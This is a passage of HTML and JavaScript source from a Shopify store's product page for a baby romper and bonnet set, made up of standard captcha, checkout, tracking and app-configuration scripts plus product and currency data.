n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//www.alexandnova.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//www.alexandnova.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://www.alexandnova.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" data-src="https://www.alexandnova.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.alexandnova.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<link rel="stylesheet" media="screen" href="//www.alexandnova.com/cdn/shop/t/44/compiled_assets/styles.css?5892">
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    
    















<meta property="og:site_name" content="Alex + Nova">
<meta property="og:url" content="https://www.alexandnova.com/products/embroidered-puppy-romper-with-matching-bonnet">
<meta property="og:title" content="Embroidered Puppy Romper with Matching Bonnet">
<meta property="og:type" content="website">
<meta property="og:description" content="Our Embroidered Puppy Romper will make you go &quot;aww&quot; with its cute puppy cartoon design and matching yellow bonnet! This adorable outfit can be paired with your favorite set of warm socks to complete that delightful style! Bottom Snap &amp;amp; Back Button Made in Korea">




    
    
    

    
    
    <meta
      property="og:image"
      content="https://www.alexandnova.com/cdn/shop/products/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-964889_1200x1200.jpg?v=1592545665"
    />
    <meta
      property="og:image:secure_url"
      content="https://www.alexandnova.com/cdn/shop/products/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-964889_1200x1200.jpg?v=1592545665"
    />
    <meta property="og:image:width" content="1200" />
    <meta property="og:image:height" content="1200" />
    
    
    <meta property="og:image:alt" content="Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova" />
  
















<meta name="twitter:title" content="Embroidered Puppy Romper with Matching Bonnet">
<meta name="twitter:description" content="Our Embroidered Puppy Romper will make you go &quot;aww&quot; with its cute puppy cartoon design and matching yellow bonnet! This adorable outfit can be paired with your favorite set of warm socks to complete that delightful style! Bottom Snap &amp;amp; Back Button Made in Korea">


    
    
    
      
      
      <meta name="twitter:card" content="summary">
    
    
    <meta
      property="twitter:image"
      content="https://www.alexandnova.com/cdn/shop/products/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-964889_1200x1200_crop_center.jpg?v=1592545665"
    />
    <meta property="twitter:image:width" content="1200" />
    <meta property="twitter:image:height" content="1200" />
    
    
    <meta property="twitter:image:alt" content="Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova" />
  



    <!-- Theme CSS -->
    <link href="//www.alexandnova.com/cdn/shop/t/44/assets/theme.scss.css?v=175162143391889993591766417045" rel="stylesheet" type="text/css" media="all" />

    

    <!-- Third Party JS Libraries -->
    <script src="//www.alexandnova.com/cdn/shop/t/44/assets/modernizr-2.8.2.min.js?v=38612161053245547031621579366" type="text/javascript"></script>

    <!-- Theme object -->
    <script>
  var Theme = {};
  Theme.version = "4.4.12";

  Theme.currency = 'USD';
  Theme.defaultCurrency = 'USD';
  Theme.moneyFormat = "${{amount}} USD";
  Theme.moneyFormatCurrency = "${{amount}} USD";

  Theme.pleaseSelectText = "Please Select";

  Theme.addToCartSuccess = "**product** has been successfully added to your **cart_link**. Feel free to **continue_link** or **checkout_link**.";

  

  Theme.shippingCalculator = true;
  Theme.shippingButton = "Calculate shipping";
  Theme.shippingDisabled = "Calculating...";

  

  Theme.shippingCalcErrorMessage = "Error: zip / postal code **error_message**";
  Theme.shippingCalcMultiRates = "There are **number_of_rates** shipping rates available for **address**, starting at **rate**.";
  Theme.shippingCalcOneRate = "There is one shipping rate available for **address**.";
  Theme.shippingCalcNoRates = "We do not ship to this destination.";
  Theme.shippingCalcRateValues = "**rate_title** at **rate**";

  
</script>


    <script>
      window.products = {};
    </script>

    <script src="//www.alexandnova.com/cdn/shop/t/44/assets/jquery.min.js?v=13372485070023999931627312589"></script>

    <script src="//www.alexandnova.com/cdn/shop/t/44/assets/conv-cust-js.js?v=2673448707942061031621579381" type="text/javascript"></script>
    <link href="//www.alexandnova.com/cdn/shop/t/44/assets/conv-cust-css.scss.css?v=79918947321471560981621579381" rel="stylesheet" type="text/css" media="all" />

    <script>var loox_global_hash = '1764788123651';</script><script>var loox_pop_active = true;var loox_pop_display = {"home_page":true,"product_page":true,"cart_page":true,"other_pages":true};</script><!-- ##loox_render_editor_callout=true## --><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EFB9A5; }
:root { --lxs-rating-icon-color: #EFB9A5; }</style>
    <script>
      (function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"17373171"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");
    </script>

    <!-- Gem_Page_Header_Script -->
    <!-- "snippets/gem-app-header-scripts.liquid" was not rendered, the associated app was uninstalled -->
    <!-- End_Gem_Page_Header_Script -->

    

    
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/LTEhVu/klaviyo.js?company_id=LTEhVu"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "4"
          MetafieldLooxCount = "1"

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Embroidered Puppy Romper with Matching Bonnet",
          ProductID: 4593920671797,
          Categories: ["All Products","Baby (0-1 Yr)","Black Friday 2021","Clearance","Cyber Monday 2021","Mini Powder","New Arrivals","Sets","Toddler (1-3 Yrs)"],
          ImageURL: "https://www.alexandnova.com/cdn/shop/products/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-964889_grande.jpg?v=1592545665",
          URL: "https://www.alexandnova.com/products/embroidered-puppy-romper-with-matching-bonnet",
          Brand: "Mini Powder",
          Price: "$64.95 USD",
          Value: "64.95",
          CompareAtPrice: "$0.00 USD"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56081;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"3":{"6":"Sale ending in","8":30,"24":0,"25":2,"26":1,"27":3,"80":"center","118":"watch-and-bar","146":15,"179":"ffb29e","180":"cccccc","185":1,"186":10,"189":true,"227":"f7f7f7","228":"f7f7f7","230":"de4848","416":"day","426":"days","427":"hour","428":"hours","429":"minute","430":"minutes","431":"second","432":"seconds","436":false,"505":"000000","840":"626262","841":"444444","842":"000000","953":"evergreen","955":"","956":"","1079":"{}","1098":"222222","1101":24,"1103":"","1104":"222222"},"4":{"487":"1","488":"888888","673":false,"975":true,"976":true,"980":"{}"},"9":[],"10":{"66":"circle","67":"ffffff","68":"pop_fade","69":"left","70":5,"71":"ff0101"},"11":{"19":"Learn More","20":"I understand","21":"fixed","22":"https:\/\/www.alexandnova.com\/pages\/privacy","23":"We use cookies to improve your experience and track website usage.","379":true,"511":"232323","512":"939393","513":"dddddd","514":"222222","536":"aeaeae","859":"visible","860":"hidden","864":"We use cookies to improve your experience and track website usage.","865":"Accept","866":"aeaeae","867":"f2f2f2","868":"Decline","871":"outline","875":"dddddd"},"30":{"128":true,"129":true,"134":"1,2,3,4,5,141","136":false,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":false,"140":false,"141":true,"150":true,"151":"bottom_left","152":"bottom_left","168":99,"191":"ffffff","249":false,"298":true,"337":"ffffff","338":"f4f4f4","339":"111111","415":false,"459":false,"524":true,"609":14,"852":"f6f6f6"},"31":[],"33":{"187":5,"188":"h4","241":false,"242":false,"272":"vertical","413":"Description","414":true,"485":"{{ stars }} ({{ totalReviews }})","811":"222222","812":"dedede","813":"ffffff","814":"222222","815":"ffffff","816":"ffffff","817":"222222","818":"dedede","819":"f1f2f6","820":"222222","821":"ffffff","823":"f1f1f1","824":"8d8d8d","825":"333333","826":"ffffff","827":"0a3d62","828":"222222","829":"ededed","830":"ffffff","831":"222222","832":"222222","833":"ededed","834":"ffffff","835":"222222","837":"ffffff","838":"dddddd","839":"222222","979":"{}"},"46":{"368":"Hurry! Only {{ stock }} units left in stock!","369":5,"370":false,"371":"Hurry! Inventory is running low.","372":"333333","373":"e1e1e1","374":"ff3d12","375":"edd728","909":"{\"message\": {\"traits\": {\"color\": {\"default\": \"#256076\"}}}, \"stockBar\": {\"traits\": {\"endColor\": {\"default\": \"#ff3500\"}, \"startColor\": {\"default\": \"#ffb29e\"}}}}","1087":0},"48":{"469":true,"491":true,"588":true,"595":true,"603":"","605":"","606":".vt-accordion {\n    color: #403B4A !important;\n    font-size: 20px !important;\n}\n.vt-panel \u003e p {\ncolor: inherit !important;\n}\n\n.vtl-pr-review-card__content { font-size: 16px !important;\n } \n\n.vtl-pr-main-widget__show-more-button {\n    font-size: 15px;\n}\n\n@media (max-width:768px) {\n.product-details-wrapper .vtl-pr-injected-stars-snippet {\ntext-align: center !important;\n}\n}","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false},"53":{"636":"4b8e15","637":"ffffff","638":8,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":0,"656":0,"657":0,"658":0,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"362e94","735":"8e86ed","736":true,"737":true,"738":true,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"1,2,4,5","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{\"title\":{\"traits\":{\"color\":{\"default\":\"#2d464f\"},\"backgroundColor\":{\"default\":\"#FFFFFF\"}}}}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"}};

window.vtlsLiquidData.moduleFilters = {"3":{"discount":{"max":"99","min":"35"},"products_ids":"2325367881785,2278802423865,2278863503417,2454630039609,2496766902329,4103621509177"}};window.vtlsLiquidData.shopThemeName = "Grid";window.vtlsLiquidData.settingTranslation = {"3":{"6":{"en":"Sale ending in"},"416":{"en":"day"},"426":{"en":"days"},"427":{"en":"hour"},"428":{"en":"hours"},"429":{"en":"minute"},"430":{"en":"minutes"},"431":{"en":"second"},"432":{"en":"seconds"},"1103":{"en":""}},"11":{"19":{"en":"Learn More"},"20":{"en":"I understand"},"23":{"en":"We use cookies to improve your experience and track website usage."},"864":{"en":"We use cookies to improve your experience and track website usage."},"865":{"en":"Accept"},"868":{"en":"Decline"}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}."}},"46":{"368":{"en":"Hurry! Only {{ stock }} units left in stock!"},"371":{"en":"Hurry! Inventory is running low."}},"33":{"413":{"en":"Description"},"485":{"en":"{{ stars }} ({{ totalReviews }})"}},"53":{"640":{"en":"You save:"},"642":{"en":"Out of stock"},"643":{"en":"This item:"},"644":{"en":"Total Price:"},"646":{"en":"Add to cart"},"647":{"en":"for"},"648":{"en":"with"},"649":{"en":"off"},"650":{"en":"each"},"651":{"en":"Buy"},"652":{"en":"Subtotal"},"653":{"en":"Discount"},"654":{"en":"Old price"},"702":{"en":"Quantity"},"731":{"en":"and"},"741":{"en":"Free of charge"},"742":{"en":"Free"},"743":{"en":"Claim gift"},"750":{"en":"Gift"},"762":{"en":"Discount"},"773":{"en":"Your product has been added to the cart."},"786":{"en":"save"},"851":{"en":"Per item:"},"1007":{"en":"Pick another"},"1028":{"en":"Other customers loved this offer"},"1029":{"en":"Add to order\t"},"1030":{"en":"Added to order"},"1031":{"en":"Check out"},"1035":{"en":"See more"},"1036":{"en":"See less"},"1083":{"en":"Check out"},"1164":{"en":"Free shipping"},"1167":{"en":"Unavailable"}}};window.vtlsLiquidData.descriptionTab={"has_general_or_collection_tabs":true,"product_ids_with_tabs":[],"tabs":[{"id":3015,"timestamp":1559871314,"type":"general","itemIds":[""]},{"id":3198,"timestamp":1560729690,"type":"general","itemIds":[""]},{"id":3199,"timestamp":1560730627,"type":"general","itemIds":[""]}]};window.vtlsLiquidData.ubOfferTypes={"2":[1,2]};window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="";window.vtlsLiquidData.shopInfo={id:10856759353,domain:"www.alexandnova.com",shopifyDomain:"alexandnova.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"USD",enabledCurrencies:["AED","AFN","ALL","AMD","ANG","AUD","AWG","AZN","BAM","BBD","BDT","BIF","BND","BOB","BSD","BWP","BZD","CAD","CDF","CHF","CNY","CRC","CVE","CZK","DJF","DKK","DOP","DZD","EGP","ETB","EUR","FJD","FKP","GBP","GMD","GNF","GTQ","GYD","HKD","HNL","HUF","IDR","ILS","INR","ISK","JMD","JPY","KES","KGS","KHR","KMF","KRW","KYD","KZT","LAK","LBP","LKR","MAD","MDL","MKD","MMK","MNT","MOP","MUR","MVR","MWK","MYR","NGN","NIO","NPR","NZD","PEN","PGK","PHP","PKR","PLN","PYG","QAR","RON","RSD","RWF","SAR","SBD","SEK","SGD","SHP","SLL","STD","THB","TJS","TOP","TTD","TWD","TZS","UAH","UGX","USD","UYU","UZS","VND","VUV","WST","XAF","XCD","XOF","XPF","YER"],moneyFormat:"\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[12,9,17,15,23,19,3,7,1,11,4,21,13,10,18,16,24,20,14,8,2,37,22,47,48]};window.vtlsLiquidData.product = {"id": 4593920671797,"available": true,"title": "Embroidered Puppy Romper with Matching Bonnet","handle": "embroidered-puppy-romper-with-matching-bonnet","vendor": "Mini Powder","type": "Set","tags": ["cf-size-0-12-months","cf-size-12-24-months","cf-type-set","Clearance"],"description": "1","featured_image":{"src": "//www.alexandnova.com/cdn/shop/products/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-964889.jpg?v=1592545665","aspect_ratio": "1.0"},"collectionIds": [71676624953,108417810489,156188114997,177714561077,266960371765,164306485301,71669121081,106487447609,108417876025],"variants": [{"id": 32115404767285,"title": "3-6 Months","option1": "3-6 Months","option2": null,"option3": null,"price": 6495,"compare_at_price": null,"available": true,"image":{"src": "//www.alexandnova.com/cdn/shop/products/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839.jpg?v=1592545796","alt": "Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova","aspect_ratio": 1.0},"featured_media_id":7463093895221,"is_preorderable":0,"inventory_quantity": 2},{"id": 32115404800053,"title": "6-12 Months","option1": "6-12 Months","option2": null,"option3": null,"price": 6495,"compare_at_price": null,"available": true,"image":{"src": "//www.alexandnova.com/cdn/shop/products/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839.jpg?v=1592545796","alt": "Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova","aspect_ratio": 1.0},"featured_media_id":7463093895221,"is_preorderable":0,"inventory_quantity": 2},{"id": 32115404832821,"title": "12-18 Months","option1": "12-18 Months","option2": null,"option3": null,"price": 6495,"compare_at_price": null,"available": true,"image":{"src": "//www.alexandnova.com/cdn/shop/products/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839.jpg?v=1592545796","alt": "Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova","aspect_ratio": 1.0},"featured_media_id":7463093895221,"is_preorderable":0,"inventory_quantity": 4}],"options": [{"name": "Size"}],"metafields": {"reviews": {}}};window.vtlsLiquidData.localization = [{"co": "AF","cu": "AFN"},{"co": "AX","cu": "EUR"},{"co": "AL","cu": "ALL"},{"co": "DZ","cu": "DZD"},{"co": "AD","cu": "EUR"},{"co": "AO","cu": "USD"},{"co": "AI","cu": "XCD"},{"co": "AG","cu": "XCD"},{"co": "AR","cu": "USD"},{"co": "AM","cu": "AMD"},{"co": "AW","cu": "AWG"},{"co": "AC","cu": "SHP"},{"co": "AU","cu": "AUD"},{"co": "AT","cu": "EUR"},{"co": "AZ","cu": "AZN"},{"co": "BS","cu": "BSD"},{"co": "BH","cu": "USD"},{"co": "BD","cu": "BDT"},{"co": "BB","cu": "BBD"},{"co": "BY","cu": "USD"},{"co": "BE","cu": "EUR"},{"co": "BZ","cu": "BZD"},{"co": "BJ","cu": "XOF"},{"co": "BM","cu": "USD"},{"co": "BT","cu": "USD"},{"co": "BO","cu": "BOB"},{"co": "BA","cu": "BAM"},{"co": "BW","cu": "BWP"},{"co": "BR","cu": "USD"},{"co": "IO","cu": "USD"},{"co": "VG","cu": "USD"},{"co": "BN","cu": "BND"},{"co": "BG","cu": "EUR"},{"co": "BF","cu": "XOF"},{"co": "BI","cu": "BIF"},{"co": "KH","cu": "KHR"},{"co": "CM","cu": "XAF"},{"co": "CA","cu": "CAD"},{"co": "CV","cu": "CVE"},{"co": "BQ","cu": "USD"},{"co": "KY","cu": "KYD"},{"co": "CF","cu": "XAF"},{"co": "TD","cu": "XAF"},{"co": "CL","cu": "USD"},{"co": "CN","cu": "CNY"},{"co": "CX","cu": "AUD"},{"co": "CC","cu": "AUD"},{"co": "CO","cu": "USD"},{"co": "KM","cu": "KMF"},{"co": "CG","cu": "XAF"},{"co": "CD","cu": "CDF"},{"co": "CK","cu": "NZD"},{"co": "CR","cu": "CRC"},{"co": "CI","cu": "XOF"},{"co": "HR","cu": "EUR"},{"co": "CW","cu": "ANG"},{"co": "CY","cu": "EUR"},{"co": "CZ","cu": "CZK"},{"co": "DK","cu": "DKK"},{"co": "DJ","cu": "DJF"},{"co": "DM","cu": "XCD"},{"co": "DO","cu": "DOP"},{"co": "EC","cu": "USD"},{"co": "EG","cu": "EGP"},{"co": "SV","cu": "USD"},{"co": "GQ","cu": "XAF"},{"co": "ER","cu": "USD"},{"co": "EE","cu": "EUR"},{"co": "SZ","cu": "USD"},{"co": "ET","cu": "ETB"},{"co": "FK","cu": "FKP"},{"co": "FO","cu": "DKK"},{"co": "FJ","cu": "FJD"},{"co": "FI","cu": "EUR"},{"co": "FR","cu": "EUR"},{"co": "GF","cu": "EUR"},{"co": "PF","cu": "XPF"},{"co": "TF","cu": "EUR"},{"co": "GA","cu": "XOF"},{"co": "GM","cu": "GMD"},{"co": "GE","cu": "USD"},{"co": "DE","cu": "EUR"},{"co": "GH","cu": "USD"},{"co": "GI","cu": "GBP"},{"co": "GR","cu": "EUR"},{"co": "GL","cu": "DKK"},{"co": "GD","cu": "XCD"},{"co": "GP","cu": "EUR"},{"co": "GT","cu": "GTQ"},{"co": "GG","cu": "GBP"},{"co": "GN","cu": "GNF"},{"co": "GW","cu": "XOF"},{"co": "GY","cu": "GYD"},{"co": "HT","cu": "USD"},{"co": "HN","cu": "HNL"},{"co": "HK","cu": "HKD"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IN","cu": "INR"},{"co": "ID","cu": "IDR"},{"co": "IQ","cu": "USD"},{"co": "IE","cu": "EUR"},{"co": "IM","cu": "GBP"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "EUR"},{"co": "JM","cu": "JMD"},{"co": "JP","cu": "JPY"},{"co": "JE","cu": "USD"},{"co": "JO","cu": "USD"},{"co": "KZ","cu": "KZT"},{"co": "KE","cu": "KES"},{"co": "KI","cu": "USD"},{"co": "XK","cu": "EUR"},{"co": "KW","cu": "USD"},{"co": "KG","cu": "KGS"},{"co": "LA","cu": "LAK"},{"co": "LV","cu": "EUR"},{"co": "LB","cu": "LBP"},{"co": "LS","cu": "USD"},{"co": "LR","cu": "USD"},{"co": "LY","cu": "USD"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "EUR"},{"co": "MO","cu": "MOP"},{"co": "MG","cu": "USD"},{"co": "MW","cu": "MWK"},{"co": "MY","cu": "MYR"},{"co": "MV","cu": "MVR"},{"co": "ML","cu": "XOF"},{"co": "MT","cu": "EUR"},{"co": "MQ","cu": "EUR"},{"co": "MR","cu": "USD"},{"co": "MU","cu": "MUR"},{"co": "YT","cu": "EUR"},{"co": "MX","cu": "USD"},{"co": "MD","cu": "MDL"},{"co": "MC","cu": "EUR"},{"co": "MN","cu": "MNT"},{"co": "ME","cu": "EUR"},{"co": "MS","cu": "XCD"},{"co": "MA","cu": "MAD"},{"co": "MZ","cu": "USD"},{"co": "MM","cu": "MMK"},{"co": "NA","cu": "USD"},{"co": "NR","cu": "AUD"},{"co": "NP","cu": "NPR"},{"co": "NL","cu": "EUR"},{"co": "NC","cu": "XPF"},{"co": "NZ","cu": "NZD"},{"co": "NI","cu": "NIO"},{"co": "NE","cu": "XOF"},{"co": "NG","cu": "NGN"},{"co": "NU","cu": "NZD"},{"co": "NF","cu": "AUD"},{"co": "MK","cu": "MKD"},{"co": "NO","cu": "USD"},{"co": "OM","cu": "USD"},{"co": "PK","cu": "PKR"},{"co": "PS","cu": "ILS"},{"co": "PA","cu": "USD"},{"co": "PG","cu": "PGK"},{"co": "PY","cu": "PYG"},{"co": "PE","cu": "PEN"},{"co": "PH","cu": "PHP"},{"co": "PN","cu": "NZD"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": 